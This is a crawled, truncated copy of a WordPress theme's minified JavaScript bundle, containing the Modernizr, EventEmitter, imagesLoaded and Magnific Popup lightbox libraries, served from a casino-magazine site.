

--- FILE ---
content_type: application/x-javascript
request_url: https://casinomagzine.com/wp-content/themes/fox/js/theme.min.js?ver=4.6.5
body_size: 54578
content:
!function(e,n,A){function o(e,n){return typeof e===n}function t(){var e,n,A,t,a,i,l;for(var f in r)if(r.hasOwnProperty(f)){if(e=[],n=r[f],n.name&&(e.push(n.name.toLowerCase()),n.options&&n.options.aliases&&n.options.aliases.length))for(A=0;A<n.options.aliases.length;A++)e.push(n.options.aliases[A].toLowerCase());for(t=o(n.fn,"function")?n.fn():n.fn,a=0;a<e.length;a++)i=e[a],l=i.split("."),1===l.length?Modernizr[l[0]]=t:(!Modernizr[l[0]]||Modernizr[l[0]]instanceof Boolean||(Modernizr[l[0]]=new Boolean(Modernizr[l[0]])),Modernizr[l[0]][l[1]]=t),s.push((t?"":"no-")+l.join("-"))}}function a(e){var n=u.className,A=Modernizr._config.classPrefix||"";if(c&&(n=n.baseVal),Modernizr._config.enableJSClass){var o=new RegExp("(^|\\s)"+A+"no-js(\\s|$)");n=n.replace(o,"$1"+A+"js$2")}Modernizr._config.enableClasses&&(n+=" "+A+e.join(" "+A),c?u.className.baseVal=n:u.className=n)}function i(e,n){if("object"==typeof e)for(var A in e)f(e,A)&&i(A,e[A]);else{e=e.toLowerCase();var o=e.split("."),t=Modernizr[o[0]];if(2==o.length&&(t=t[o[1]]),"undefined"!=typeof t)return Modernizr;n="function"==typeof n?n():n,1==o.length?Modernizr[o[0]]=n:(!Modernizr[o[0]]||Modernizr[o[0]]instanceof Boolean||(Modernizr[o[0]]=new Boolean(Modernizr[o[0]])),Modernizr[o[0]][o[1]]=n),a([(n&&0!=n?"":"no-")+o.join("-")]),Modernizr._trigger(e,n)}return Modernizr}var s=[],r=[],l={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,n){var A=this;setTimeout(function(){n(A[e])},0)},addTest:function(e,n,A){r.push({name:e,fn:n,options:A})},addAsyncTest:function(e){r.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=l,Modernizr=new Modernizr;var f,u=n.documentElement,c="svg"===u.nodeName.toLowerCase();!function(){var e={}.hasOwnProperty;f=o(e,"undefined")||o(e.call,"undefined")?function(e,n){return n in e&&o(e.constructor.prototype[n],"undefined")}:function(n,A){return e.call(n,A)}}(),l._l={},l.on=function(e,n){this._l[e]||(this._l[e]=[]),this._l[e].push(n),Modernizr.hasOwnProperty(e)&&setTimeout(function(){Modernizr._trigger(e,Modernizr[e])},0)},l._trigger=function(e,n){if(this._l[e]){var A=this._l[e];setTimeout(function(){var e,o;for(e=0;e<A.length;e++)(o=A[e])(n)},0),delete this._l[e]}},Modernizr._q.push(function(){l.addTest=i}),Modernizr.addAsyncTest(function(){function e(e,n,A){function o(n){var o=!(!n||"load"!==n.type)&&1==t.width,a="webp"===e;i(e,a&&o?new Boolean(o):o),A&&A(n)}var t=new Image;t.onerror=o,t.onload=o,t.src=n}var n=[{uri:"[data-uri]",name:"webp"},{uri:"[data-uri]",name:"webp.alpha"},{uri:"[data-uri]",name:"webp.animation"},{uri:"[data-uri]",name:"webp.lossless"}],A=n.shift();e(A.name,A.uri,function(A){if(A&&"load"===A.type)for(var o=0;o<n.length;o++)e(n[o].name,n[o].uri)})}),t(),a(s),delete l.addTest,delete l.addAsyncTest;for(var p=0;p<Modernizr._q.length;p++)Modernizr._q[p]();e.Modernizr=Modernizr}(window,document),function(){function e(){}function t(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}function n(e){return function(){return this[e].apply(this,arguments)}}var i=e.prototype,r=this,o=r.EventEmitter;i.getListeners=function(e){var t,n,i=this._getEvents();if("object"==typeof e){t={};for(n in i)i.hasOwnProperty(n)&&e.test(n)&&(t[n]=i[n])}else t=i[e]||(i[e]=[]);return t},i.flattenListeners=function(e){var t,n=[];for(t=0;e.length>t;t+=1)n.push(e[t].listener);return n},i.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&(t={},t[e]=n),t||n},i.addListener=function(e,n){var i,r=this.getListenersAsObject(e),o="object"==typeof n;for(i in r)r.hasOwnProperty(i)&&-1===t(r[i],n)&&r[i].push(o?n:{listener:n,once:!1});return this},i.on=n("addListener"),i.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},i.once=n("addOnceListener"),i.defineEvent=function(e){return this.getListeners(e),this},i.defineEvents=function(e){for(var t=0;e.length>t;t+=1)this.defineEvent(e[t]);return this},i.removeListener=function(e,n){var i,r,o=this.getListenersAsObject(e);for(r in o)o.hasOwnProperty(r)&&(i=t(o[r],n),-1!==i&&o[r].splice(i,1));return this},i.off=n("removeListener"),i.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},i.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},i.manipulateListeners=function(e,t,n){var i,r,o=e?this.removeListener:this.addListener,s=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)o.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(r=t[i])&&("function"==typeof r?o.call(this,i,r):s.call(this,i,r));return this},i.removeEvent=function(e){var t,n=typeof e,i=this._getEvents();if("string"===n)delete i[e];else if("object"===n)for(t in i)i.hasOwnProperty(t)&&e.test(t)&&delete i[t];else delete this._events;return this},i.removeAllListeners=n("removeEvent"),i.emitEvent=function(e,t){var n,i,r,o,s=this.getListenersAsObject(e);for(r in s)if(s.hasOwnProperty(r))for(i=s[r].length;i--;)n=s[r][i],n.once===!0&&this.removeListener(e,n.listener),o=n.listener.apply(this,t||[]),o===this._getOnceReturnValue()&&this.removeListener(e,n.listener);return this},i.trigger=n("emitEvent"),i.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},i.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},i._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},i._getEvents=function(){return this._events||(this._events={})},e.noConflict=function(){return r.EventEmitter=o,e},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return e}):"object"==typeof module&&module.exports?module.exports=e:this.EventEmitter=e}.call(this),function(e){function t(t){var n=e.event;return n.target=n.target||n.srcElement||t,n}var n=document.documentElement,i=function(){};n.addEventListener?i=function(e,t,n){e.addEventListener(t,n,!1)}:n.attachEvent&&(i=function(e,n,i){e[n+i]=i.handleEvent?function(){var n=t(e);i.handleEvent.call(i,n)}:function(){var n=t(e);i.call(e,n)},e.attachEvent("on"+n,e[n+i])});var r=function(){};n.removeEventListener?r=function(e,t,n){e.removeEventListener(t,n,!1)}:n.detachEvent&&(r=function(e,t,n){e.detachEvent("on"+t,e[t+n]);try{delete e[t+n]}catch(i){e[t+n]=void 0}});var o={bind:i,unbind:r};"function"==typeof define&&define.amd?define("eventie/eventie",o):e.eventie=o}(this),function(e,t){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(n,i){return t(e,n,i)}):"object"==typeof exports?module.exports=t(e,require("wolfy87-eventemitter"),require("eventie")):e.imagesLoaded=t(e,e.EventEmitter,e.eventie)}(window,function(e,t,n){function i(e,t){for(var n in t)e[n]=t[n];return e}function r(e){return"[object Array]"===d.call(e)}function o(e){var t=[];if(r(e))t=e;else if("number"==typeof e.length)for(var n=0,i=e.length;i>n;n++)t.push(e[n]);else t.push(e);return t}function s(e,t,n){if(!(this instanceof s))return new s(e,t);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=o(e),this.options=i({},this.options),"function"==typeof t?n=t:i(this.options,t),n&&this.on("always",n),this.getImages(),a&&(this.jqDeferred=new a.Deferred);var r=this;setTimeout(function(){r.check()})}function f(e){this.img=e}function c(e){this.src=e,v[e]=this}var a=e.jQuery,u=e.console,h=void 0!==u,d=Object.prototype.toString;s.prototype=new t,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var e=0,t=this.elements.length;t>e;e++){var n=this.elements[e];"IMG"===n.nodeName&&this.addImage(n);var i=n.nodeType;if(i&&(1===i||9===i||11===i))for(var r=n.querySelectorAll("img"),o=0,s=r.length;s>o;o++){var f=r[o];this.addImage(f)}}},s.prototype.addImage=function(e){var t=new f(e);this.images.push(t)},s.prototype.check=function(){function e(e,r){return t.options.debug&&h&&u.log("confirm",e,r),t.progress(e),n++,n===i&&t.complete(),!0}var t=this,n=0,i=this.images.length;if(this.hasAnyBroken=!1,!i)return void this.complete();for(var r=0;i>r;r++){var o=this.images[r];o.on("confirm",e),o.check()}},s.prototype.progress=function(e){this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded;var t=this;setTimeout(function(){t.emit("progress",t,e),t.jqDeferred&&t.jqDeferred.notify&&t.jqDeferred.notify(t,e)})},s.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var t=this;setTimeout(function(){if(t.emit(e,t),t.emit("always",t),t.jqDeferred){var n=t.hasAnyBroken?"reject":"resolve";t.jqDeferred[n](t)}})},a&&(a.fn.imagesLoaded=function(e,t){var n=new s(this,e,t);return n.jqDeferred.promise(a(this))}),f.prototype=new t,f.prototype.check=function(){var e=v[this.img.src]||new c(this.img.src);if(e.isConfirmed)return void this.confirm(e.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var t=this;e.on("confirm",function(e,n){return t.confirm(e.isLoaded,n),!0}),e.check()},f.prototype.confirm=function(e,t){this.isLoaded=e,this.emit("confirm",this,t)};var v={};return c.prototype=new t,c.prototype.check=function(){if(!this.isChecked){var e=new Image;n.bind(e,"load",this),n.bind(e,"error",this),e.src=this.src,this.isChecked=!0}},c.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},c.prototype.onload=function(e){this.confirm(!0,"onload"),this.unbindProxyEvents(e)},c.prototype.onerror=function(e){this.confirm(!1,"onerror"),this.unbindProxyEvents(e)},c.prototype.confirm=function(e,t){this.isConfirmed=!0,this.isLoaded=e,this.emit("confirm",this,t)},c.prototype.unbindProxyEvents=function(e){n.unbind(e.target,"load",this),n.unbind(e.target,"error",this)},s}),function(factory){"function"==typeof define&&define.amd?define(["jquery"],factory):factory("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function($){var mfp,_prevStatus,_document,_prevContentType,_wrapClasses,_currPopupType,CLOSE_EVENT="Close",BEFORE_CLOSE_EVENT="BeforeClose",AFTER_CLOSE_EVENT="AfterClose",BEFORE_APPEND_EVENT="BeforeAppend",MARKUP_PARSE_EVENT="MarkupParse",OPEN_EVENT="Open",CHANGE_EVENT="Change",NS="mfp",EVENT_NS="."+NS,READY_CLASS="mfp-ready",REMOVING_CLASS="mfp-removing",PREVENT_CLOSE_CLASS="mfp-prevent-close",MagnificPopup=function(){},_isJQ=!!window.jQuery,_window=$(window),_mfpOn=function(name,f){mfp.ev.on(NS+name+EVENT_NS,f)},_getEl=function(className,appendTo,html,raw){var el=document.createElement("div");return el.className="mfp-"+className,html&&(el.innerHTML=html),raw?appendTo&&appendTo.appendChild(el):(el=$(el),appendTo&&el.appendTo(appendTo)),el},_mfpTrigger=function(e,data){mfp.ev.triggerHandler(NS+e,data),mfp.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),mfp.st.callbacks[e]&&mfp.st.callbacks[e].apply(mfp,$.isArray(data)?data:[data]))},_getCloseBtn=function(type){return type===_currPopupType&&mfp.currTemplate.closeBtn||(mfp.currTemplate.closeBtn=$(mfp.st.closeMarkup.replace("%title%",mfp.st.tClose)),_currPopupType=type),mfp.currTemplate.closeBtn},_checkInstance=function(){$.magnificPopup.instance||(mfp=new MagnificPopup,mfp.init(),$.magnificPopup.instance=mfp)},supportsTransitions=function(){var s=document.createElement("p").style,v=["ms","O","Moz","Webkit"];if(void 0!==s.transition)return!0;for(;v.length;)if(v.pop()+"Transition"in s)return!0;return!1};MagnificPopup.prototype={constructor:MagnificPopup,init:function(){var appVersion=navigator.appVersion;mfp.isLowIE=mfp.isIE8=document.all&&!document.addEventListener,mfp.isAndroid=/android/gi.test(appVersion),mfp.isIOS=/iphone|ipad|ipod/gi.test(appVersion),mfp.supportsTransition=supportsTransitions(),mfp.probablyMobile=mfp.isAndroid||mfp.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),_document=$(document),mfp.popupsCache={}},open:function(data){var i;if(data.isObj===!1){mfp.items=data.items.toArray(),mfp.index=0;var item,items=data.items;for(i=0;i<items.length;i++)if(item=items[i],item.parsed&&(item=item.el[0]),item===data.el[0]){mfp.index=i;break}}else mfp.items=$.isArray(data.items)?data.items:[data.items],mfp.index=data.index||0;if(mfp.isOpen)return void mfp.updateItemHTML();mfp.types=[],_wrapClasses="",data.mainEl&&data.mainEl.length?mfp.ev=data.mainEl.eq(0):mfp.ev=_document,data.key?(mfp.popupsCache[data.key]||(mfp.popupsCache[data.key]={}),mfp.currTemplate=mfp.popupsCache[data.key]):mfp.currTemplate={},mfp.st=$.extend(!0,{},$.magnificPopup.defaults,data),mfp.fixedContentPos="auto"===mfp.st.fixedContentPos?!mfp.probablyMobile:mfp.st.fixedContentPos,mfp.st.modal&&(mfp.st.closeOnContentClick=!1,mfp.st.closeOnBgClick=!1,mfp.st.showCloseBtn=!1,mfp.st.enableEscapeKey=!1),mfp.bgOverlay||(mfp.bgOverlay=_getEl("bg").on("click"+EVENT_NS,function(){mfp.close()}),mfp.wrap=_getEl("wrap").attr("tabindex",-1).on("click"+EVENT_NS,function(e){mfp._checkIfClose(e.target)&&mfp.close()}),mfp.container=_getEl("container",mfp.wrap)),mfp.contentContainer=_getEl("content"),mfp.st.preloader&&(mfp.preloader=_getEl("preloader",mfp.container,mfp.st.tLoading));var modules=$.magnificPopup.modules;for(i=0;i<modules.length;i++){var n=modules[i];n=n.charAt(0).toUpperCase()+n.slice(1),mfp["init"+n].call(mfp)}_mfpTrigger("BeforeOpen"),mfp.st.showCloseBtn&&(mfp.st.closeBtnInside?(_mfpOn(MARKUP_PARSE_EVENT,function(e,template,values,item){values.close_replaceWith=_getCloseBtn(item.type)}),_wrapClasses+=" mfp-close-btn-in"):mfp.wrap.append(_getCloseBtn())),mfp.st.alignTop&&(_wrapClasses+=" mfp-align-top"),mfp.fixedContentPos?mfp.wrap.css({overflow:mfp.st.overflowY,overflowX:"hidden",overflowY:mfp.st.overflowY}):mfp.wrap.css({top:_window.scrollTop(),position:"absolute"}),(mfp.st.fixedBgPos===!1||"auto"===mfp.st.fixedBgPos&&!mfp.fixedContentPos)&&mfp.bgOverlay.css({height:_document.height(),position:"absolute"}),mfp.st.enableEscapeKey&&_document.on("keyup"+EVENT_NS,function(e){27===e.keyCode&&mfp.close()}),_window.on("resize"+EVENT_NS,function(){mfp.updateSize()}),mfp.st.closeOnContentClick||(_wrapClasses+=" mfp-auto-cursor"),_wrapClasses&&mfp.wrap.addClass(_wrapClasses);var windowHeight=mfp.wH=_window.height(),windowStyles={};if(mfp.fixedContentPos&&mfp._hasScrollBar(windowHeight)){var s=mfp._getScrollbarSize();s&&(windowStyles.marginRight=s)}mfp.fixedContentPos&&(mfp.isIE7?$("body, html").css("overflow","hidden"):windowStyles.overflow="hidden");var classesToadd=mfp.st.mainClass;return mfp.isIE7&&(classesToadd+=" mfp-ie7"),classesToadd&&mfp._addClassToMFP(classesToadd),mfp.updateItemHTML(),_mfpTrigger("BuildControls"),$("html").css(windowStyles),mfp.bgOverlay.add(mfp.wrap).prependTo(mfp.st.prependTo||$(document.body)),mfp._lastFocusedEl=document.activeElement,setTimeout(function(){mfp.content?(mfp._addClassToMFP(READY_CLASS),mfp._setFocus()):mfp.bgOverlay.addClass(READY_CLASS),_document.on("focusin"+EVENT_NS,mfp._onFocusIn)},16),mfp.isOpen=!0,mfp.updateSize(windowHeight),_mfpTrigger(OPEN_EVENT),data},close:function(){mfp.isOpen&&(_mfpTrigger(BEFORE_CLOSE_EVENT),mfp.isOpen=!1,mfp.st.removalDelay&&!mfp.isLowIE&&mfp.supportsTransition?(mfp._addClassToMFP(REMOVING_CLASS),setTimeout(function(){mfp._close()},mfp.st.removalDelay)):mfp._close())},_close:function(){_mfpTrigger(CLOSE_EVENT);var classesToRemove=REMOVING_CLASS+" "+READY_CLASS+" ";if(mfp.bgOverlay.detach(),mfp.wrap.detach(),mfp.container.empty(),mfp.st.mainClass&&(classesToRemove+=mfp.st.mainClass+" "),mfp._removeClassFromMFP(classesToRemove),mfp.fixedContentPos){var windowStyles={marginRight:""};mfp.isIE7?$("body, html").css("overflow",""):windowStyles.overflow="",$("html").css(windowStyles)}_document.off("keyup"+EVENT_NS+" focusin"+EVENT_NS),mfp.ev.off(EVENT_NS),mfp.wrap.attr("class","mfp-wrap").removeAttr("style"),mfp.bgOverlay.attr("class","mfp-bg"),mfp.container.attr("class","mfp-container"),!mfp.st.showCloseBtn||mfp.st.closeBtnInside&&mfp.currTemplate[mfp.currItem.type]!==!0||mfp.currTemplate.closeBtn&&mfp.currTemplate.closeBtn.detach(),mfp.st.autoFocusLast&&mfp._lastFocusedEl&&$(mfp._lastFocusedEl).focus(),mfp.currItem=null,mfp.content=null,mfp.currTemplate=null,mfp.prevHeight=0,_mfpTrigger(AFTER_CLOSE_EVENT)},updateSize:function(winHeight){if(mfp.isIOS){var zoomLevel=document.documentElement.clientWidth/window.innerWidth,height=window.innerHeight*zoomLevel;mfp.wrap.css("height",height),mfp.wH=height}else mfp.wH=winHeight||_window.height();mfp.fixedContentPos||mfp.wrap.css("height",mfp.wH),_mfpTrigger("Resize")},updateItemHTML:function(){var item=mfp.items[mfp.index];mfp.contentContainer.detach(),mfp.content&&mfp.content.detach(),item.parsed||(item=mfp.parseEl(mfp.index));var type=item.type;if(_mfpTrigger("BeforeChange",[mfp.currItem?mfp.currItem.type:"",type]),mfp.currItem=item,!mfp.currTemplate[type]){var markup=!!mfp.st[type]&&mfp.st[type].markup;_mfpTrigger("FirstMarkupParse",markup),markup?mfp.currTemplate[type]=$(markup):mfp.currTemplate[type]=!0}_prevContentType&&_prevContentType!==item.type&&mfp.container.removeClass("mfp-"+_prevContentType+"-holder");var newContent=mfp["get"+type.charAt(0).toUpperCase()+type.slice(1)](item,mfp.currTemplate[type]);mfp.appendContent(newContent,type),item.preloaded=!0,_mfpTrigger(CHANGE_EVENT,item),_prevContentType=item.type,mfp.container.prepend(mfp.contentContainer),_mfpTrigger("AfterChange")},appendContent:function(newContent,type){mfp.content=newContent,newContent?mfp.st.showCloseBtn&&mfp.st.closeBtnInside&&mfp.currTemplate[type]===!0?mfp.content.find(".mfp-close").length||mfp.content.append(_getCloseBtn()):mfp.content=newContent:mfp.content="",_mfpTrigger(BEFORE_APPEND_EVENT),mfp.container.addClass("mfp-"+type+"-holder"),mfp.contentContainer.append(mfp.content)},parseEl:function(index){var type,item=mfp.items[index];if(item.tagName?item={el:$(item)}:(type=item.type,item={data:item,src:item.src}),item.el){for(var types=mfp.types,i=0;i<types.length;i++)if(item.el.hasClass("mfp-"+types[i])){type=types[i];break}item.src=item.el.attr("data-mfp-src"),item.src||(item.src=item.el.attr("href"))}return item.type=type||mfp.st.type||"inline",item.index=index,item.parsed=!0,mfp.items[index]=item,_mfpTrigger("ElementParse",item),mfp.items[index]},addGroup:function(el,options){var eHandler=function(e){e.mfpEl=this,mfp._openClick(e,el,options)};options||(options={});var eName="click.magnificPopup";options.mainEl=el,options.items?(options.isObj=!0,el.off(eName).on(eName,eHandler)):(options.isObj=!1,options.delegate?el.off(eName).on(eName,options.delegate,eHandler):(options.items=el,el.off(eName).on(eName,eHandler)))},_openClick:function(e,el,options){var midClick=void 0!==options.midClick?options.midClick:$.magnificPopup.defaults.midClick;if(midClick||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){var disableOn=void 0!==options.disableOn?options.disableOn:$.magnificPopup.defaults.disableOn;if(disableOn)if($.isFunction(disableOn)){if(!disableOn.call(mfp))return!0}else if(_window.width()<disableOn)return!0;e.type&&(e.preventDefault(),mfp.isOpen&&e.stopPropagation()),options.el=$(e.mfpEl),options.delegate&&(options.items=el.find(options.delegate)),mfp.open(options)}},updateStatus:function(status,text){if(mfp.preloader){_prevStatus!==status&&mfp.container.removeClass("mfp-s-"+_prevStatus),text||"loading"!==status||(text=mfp.st.tLoading);var data={status:status,text:text};_mfpTrigger("UpdateStatus",data),status=data.status,text=data.text,mfp.preloader.html(text),mfp.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),mfp.container.addClass("mfp-s-"+status),_prevStatus=status}},_checkIfClose:function(target){if(!$(target).hasClass(PREVENT_CLOSE_CLASS)){var closeOnContent=mfp.st.closeOnContentClick,closeOnBg=mfp.st.closeOnBgClick;if(closeOnContent&&closeOnBg)return!0;if(!mfp.content||$(target).hasClass("mfp-close")||mfp.preloader&&target===mfp.preloader[0])return!0;if(target===mfp.content[0]||$.contains(mfp.content[0],target)){if(closeOnContent)return!0}else if(closeOnBg&&$.contains(document,target))return!0;return!1}},_addClassToMFP:function(cName){mfp.bgOverlay.addClass(cName),mfp.wrap.addClass(cName)},_removeClassFromMFP:function(cName){this.bgOverlay.removeClass(cName),mfp.wrap.removeClass(cName)},_hasScrollBar:function(winHeight){return(mfp.isIE7?_document.height():document.body.scrollHeight)>(winHeight||_window.height())},_setFocus:function(){(mfp.st.focus?mfp.content.find(mfp.st.focus).eq(0):mfp.wrap).focus()},_onFocusIn:function(e){if(e.target!==mfp.wrap[0]&&!$.contains(mfp.wrap[0],e.target))return mfp._setFocus(),!1},_parseMarkup:function(template,values,item){var arr;item.data&&(values=$.extend(item.data,values)),_mfpTrigger(MARKUP_PARSE_EVENT,[template,values,item]),$.each(values,function(key,value){if(void 0===value||value===!1)return!0;if(arr=key.split("_"),arr.length>1){var el=template.find(EVENT_NS+"-"+arr[0]);if(el.length>0){var attr=arr[1];"replaceWith"===attr?el[0]!==value[0]&&el.replaceWith(value):"img"===attr?el.is("img")?el.attr("src",value):el.replaceWith($("<img>").attr("src",value).attr("class",el.attr("class"))):el.attr(arr[1],value)}}else template.find(EVENT_NS+"-"+key).html(value)})},_getScrollbarSize:function(){if(void 0===mfp.scrollbarSize){var scrollDiv=document.createElement("div");scrollDiv.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(scrollDiv),mfp.scrollbarSize=scrollDiv.offsetWidth-scrollDiv.clientWidth,document.body.removeChild(scrollDiv)}return mfp.scrollbarSize}},$.magnificPopup={instance:null,proto:MagnificPopup.prototype,modules:[],open:function(options,index){return _checkInstance(),options=options?$.extend(!0,{},options):{},options.isObj=!0,options.index=index||0,this.instance.open(options)},close:function(){return $.magnificPopup.instance&&$.magnificPopup.instance.close()},registerModule:function(name,module){module.options&&($.magnificPopup.defaults[name]=module.options),$.extend(this.proto,module.proto),this.modules.push(name)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},$.fn.magnificPopup=function(options){_checkInstance();var jqEl=$(this);if("string"==typeof options)if("open"===options){var items,itemOpts=_isJQ?jqEl.data("magnificPopup"):jqEl[0].magnificPopup,index=parseInt(arguments[1],10)||0;itemOpts.items?items=itemOpts.items[index]:(items=jqEl,itemOpts.delegate&&(items=items.find(itemOpts.delegate)),items=items.eq(index)),mfp._openClick({mfpEl:items},jqEl,itemOpts)}else mfp.isOpen&&mfp[options].apply(mfp,Array.prototype.slice.call(arguments,1));else options=$.extend(!0,{},options),_isJQ?jqEl.data("magnificPopup",options):jqEl[0].magnificPopup=options,mfp.addGroup(jqEl,options);return jqEl};var _hiddenClass,_inlinePlaceholder,_lastInlineElement,INLINE_NS="inline",_putInlineElementsBack=function(){_lastInlineElement&&(_inlinePlaceholder.after(_lastInlineElement.addClass(_hiddenClass)).detach(),_lastInlineElement=null)};$.magnificPopup.registerModule(INLINE_NS,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){mfp.types.push(INLINE_NS),_mfpOn(CLOSE_EVENT+"."+INLINE_NS,function(){_putInlineElementsBack()})},getInline:function(item,template){if(_putInlineElementsBack(),item.src){var inlineSt=mfp.st.inline,el=$(item.src);if(el.length){var parent=el[0].parentNode;parent&&parent.tagName&&(_inlinePlaceholder||(_hiddenClass=inlineSt.hiddenClass,_inlinePlaceholder=_getEl(_hiddenClass),_hiddenClass="mfp-"+_hiddenClass),_lastInlineElement=el.after(_inlinePlaceholder).detach().removeClass(_hiddenClass)),mfp.updateStatus("ready")}else mfp.updateStatus("error",inlineSt.tNotFound),el=$("<div>");return item.inlineElement=el,el}return mfp.updateStatus("ready"),mfp._parseMarkup(template,{},item),template}}});var _ajaxCur,AJAX_NS="ajax",_removeAjaxCursor=function(){_ajaxCur&&$(document.body).removeClass(_ajaxCur)},_destroyAjaxRequest=function(){_removeAjaxCursor(),mfp.req&&mfp.req.abort()};$.magnificPopup.registerModule(AJAX_NS,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){mfp.types.push(AJAX_NS),_ajaxCur=mfp.st.ajax.cursor,_mfpOn(CLOSE_EVENT+"."+AJAX_NS,_destroyAjaxRequest),_mfpOn("BeforeChange."+AJAX_NS,_destroyAjaxRequest)},getAjax:function(item){_ajaxCur&&$(document.body).addClass(_ajaxCur),mfp.updateStatus("loading");var opts=$.extend({url:item.src,success:function(data,textStatus,jqXHR){var temp={data:data,xhr:jqXHR};_mfpTrigger("ParseAjax",temp),mfp.appendContent($(temp.data),AJAX_NS),item.finished=!0,_removeAjaxCursor(),mfp._setFocus(),setTimeout(function(){mfp.wrap.addClass(READY_CLASS)},16),mfp.updateStatus("ready"),_mfpTrigger("AjaxContentAdded")},error:function(){_removeAjaxCursor(),item.finished=item.loadError=!0,mfp.updateStatus("error",mfp.st.ajax.tError.replace("%url%",item.src))}},mfp.st.ajax.settings);return mfp.req=$.ajax(opts),""}}});var _imgInterval,_getTitle=function(item){if(item.data&&void 0!==item.data.title)return item.data.title;var src=mfp.st.image.titleSrc;if(src){if($.isFunction(src))return src.call(mfp,item);if(item.el)return item.el.attr(src)||""}return""};$.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var 